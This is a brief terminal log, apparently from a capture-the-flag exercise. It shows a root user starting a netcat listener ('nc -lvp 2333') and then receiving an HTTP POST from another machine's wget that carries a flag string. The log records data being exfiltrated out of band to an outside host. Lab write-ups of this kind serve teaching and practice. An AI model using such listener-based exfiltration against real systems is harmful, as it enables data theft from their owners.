 root@iZ2ze4m2pjj5o9jdjyj75yZ:/home/admin# nc -lvp 2333
listening on [any] 2333 ...
117.21.200.166: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [117.21.200.166] 54884
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 47.93.248.221:2333
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43

flag{3f7021c2-1612-4ad3-98b3-c117dfd30b47}